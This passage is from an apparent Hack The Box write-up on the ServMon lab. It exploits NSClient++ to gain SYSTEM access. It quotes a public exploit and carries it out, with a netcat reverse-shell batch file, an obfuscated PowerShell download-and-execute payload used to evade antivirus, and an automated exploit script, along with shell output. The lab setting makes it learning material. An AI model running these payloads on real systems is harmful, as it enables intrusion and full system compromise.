Remote Code Execution
As enumerated earlier, the target application is vulnerable to RCE.
I will be exploiting it manually by following the step-by-step guide below
Exploit
┌──(kali㉿kali)-[~/archive/htb/labs/servmon]
└─$ cat nsclient_authenticated_RCE.txt
Exploit Author: bzyo
Twitter: @bzyo_
Exploit Title: NSClient++ 0.5.2.35 - Privilege Escalation
Date: 05-05-19
Vulnerable Software: NSClient++ 0.5.2.35
Vendor Homepage: http://nsclient.org/
Version: 0.5.2.35
Software Link: http://nsclient.org/download/
Tested on: Windows 10 x64
Details:
When NSClient++ is installed with Web Server enabled, local low privilege users have the ability to read the web administator's password in cleartext from the configuration file. From here a user is able to login to the web server and make changes to the configuration file that is normally restricted.
The user is able to enable the modules to check external scripts and schedule those scripts to run. There doesn't seem to be restrictions on where the scripts are called from, so the user can create the script anywhere. Since the NSClient++ Service runs as Local System, these scheduled scripts run as that user and the low privilege user can gain privilege escalation. A reboot, as far as I can tell, is required to reload and read the changes to the web config.
Prerequisites:
To successfully exploit this vulnerability, an attacker must already have local access to a system running NSClient++ with Web Server enabled using a low privileged user account with the ability to reboot the system.
Exploit:
1. Grab web administrator password
- open c:\program files\nsclient++\nsclient.ini
or
- run the following that is instructed when you select forget password
C:\Program Files\NSClient++>nscp web -- password --display
Current password: SoSecret
2. Login and enable following modules including enable at startup and save configuration
- CheckExternalScripts
- Scheduler
3. Download nc.exe and evil.bat to c:\temp from attacking machine
@echo off
c:\temp\nc.exe 192.168.0.163 443 -e cmd.exe
4. Setup listener on attacking machine
nc -nlvvp 443
5. Add script foobar to call evil.bat and save settings
- Settings > External Scripts > Scripts
- Add New
- foobar
command = c:\temp\evil.bat
6. Add schedulede to call script every 1 minute and save settings
- Settings > Scheduler > Schedules
- Add new
- foobar
interval = 1m
command = foobar
7. Restart the computer and wait for the reverse shell on attacking machine
nc -nlvvp 443
listening on [any] 443 ...
connect to [192.168.0.163] from (UNKNOWN) [192.168.0.117] 49671
Microsoft Windows [Version 10.0.17134.753]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
Risk:
The vulnerability allows local attackers to escalate privileges and execute arbitrary code as Local System Step 1
At the current assessment,
• I have a low privileged user access to the target system
•NSClient++ on the target system is configured to have the web admin panel on the loopback, and I tunneled it
• I already extracted the web administrator’s password
Step 2

 Both
Both CheckExternalScripts and Scheduler are already enabled
Step 3
ps c:\tmp> cmd /c copy \\10.10.14.11\smb\nsclient\nc64.exe .
Operation did not complete successfully because the file contains a virus or potentially unwanted software.
0 file(s) copied. The local AV detected and flagged Netcat as malicious.
ps c:\tmp> copy \\10.10.14.11\smb\Invoke-PowerShellTcp.ps1 .
copy : Operation did not complete successfully because the file contains a virus or potentially unwanted software.
at line:1 char:1
+ copy \\10.10.14.11\smb\Invoke-PowerShellTcp.ps1 .
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ categoryinfo : NotSpecified: (:) [Copy-Item], IOException
+ fullyqualifiederrorid : System.IO.IOException,Microsoft.PowerShell.Commands.CopyItemCommand same goes for the on-mem technique But I can obfuscated it
Since I couldn’t transfer Netcat to the target system and I could now use the obfuscated On-Memory reverse shell,
nadine@servmon c:\tmp> echo powershell -ep bypass -c IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.11:8000/nsclient/obf
uscated.ps1') > pe.bat
nadine@servmon c:\tmp>type pe.bat
powershell -ep bypass -c iex (new-object net.webclient).downloadstring('http://10.10.14.11:8000/nsclient/obfuscated.ps1') I will create a batch file to execute the command and have NSClient++ schedule and run it.
Step 4
┌──(kali㉿kali)-[~/…/htb/labs/servmon/nsclient]
└─$ nnc 1234
listening on [any] 1234 ...A Netcat listener is all set for inbound connection
Step 5
 Under the
Under the settings/external scripts/scripts/ menu, add a new external script with Key set to command and Value set to the absolute path to pe.bat
I named it pe, which is then shown on the left tab after adding
Step 6
 Under the
Under the Setting/scheduler/schedules/ menu, add a new schedule with Key set to interval and Value set to 10s
I named it pe_run
 Add another key value pair to execute the script made above
Add another key value pair to execute the script made above
Key set to command and Value set to pe
 So this will execute the external script,
So this will execute the external script, pe, every 10 seconds
Step 7
The exploit PoC document suggests restarting the service. However, that is a BAD idea as it just kills the service and doesn’t restart.
Instead, I did this.

 I just reloaded those two modules
Doing so effectively load the custom script and schedule that I set up earlier.
I just reloaded those two modules
Doing so effectively load the custom script and schedule that I set up earlier.
 and I got the code execution..
and I got the code execution..
┌──(kali㉿kali)-[~/…/htb/labs/servmon/nsclient]
└─$ nnc 1234
listening on [any] 1234 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.184] 50014
Windows PowerShell running as user SERVMON$ on SERVMON
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
ps c:\Program Files\NSClient++> whoami
nt authority\system
ps c:\Program Files\NSClient++> hostname
ServMon
ps c:\Program Files\NSClient++> ipconfig
Windows IP Configuration
ethernet adapter ethernet0:
connection-specific dns suffix . : htb
ipv6 address. . . . . . . . . . . : dead:beef::1ea
ipv6 address. . . . . . . . . . . : dead:beef::f855:4927:ae21:ca42
link-local ipv6 address . . . . . : fe80::f855:4927:ae21:ca42%6
ipv4 address. . . . . . . . . . . : 10.10.10.184
subnet mask . . . . . . . . . . . : 255.255.255.0
default gateway . . . . . . . . . : fe80::250:56ff:feb9:6c92%6
10.10.10.2System Level Compromise
Exploit Automated
┌──(kali㉿kali)-[~/archive/htb/labs/servmon]
└─$ python3 nsclient_authenticated_RCE.py -t 127.0.0.1 -P 8443 -p 'ew2x6SsGTxjRwXOT' -c 'c:\\tmp\\pe.bat'
[!] Targeting base URL https://127.0.0.1:8443
[!] Obtaining Authentication Token . . .
[+] Got auth token: frAQBc8Wsa1xVPfvJcrgRYwTiizs2trQ
[!] Enabling External Scripts Module . . .
[!] Configuring Script with Specified Payload . . .
[+] Added External Script (name: IvDHSjaeyRLK)
[!] Saving Configuration . . .
[!] Reloading Application . . .
[!] Waiting for Application to reload . . .
[!] Obtaining Authentication Token . . .
[+] Got auth token: frAQBc8Wsa1xVPfvJcrgRYwTiizs2trQ
[!] Triggering payload, should execute shortly . . .
[!] Timeout exceeded. Assuming your payload executed . . .This is the other exploit from the Searchsploit earlier It works fine
┌──(kali㉿kali)-[~/archive/htb/labs/servmon]
└─$ nnc 9999
listening on [any] 9999 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.184] 49699
Windows PowerShell running as user SERVMON$ on SERVMON
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files\NSClient++> whoami
nt authority\system
PS C:\Program Files\NSClient++> hostname
ServMon
PS C:\Program Files\NSClient++> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::c7
IPv6 Address. . . . . . . . . . . : dead:beef::31e1:5186:750e:3ef6
Link-local IPv6 Address . . . . . : fe80::31e1:5186:750e:3ef6%6
IPv4 Address. . . . . . . . . . . : 10.10.10.184
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6c92%6
10.10.10.2System Level Compromise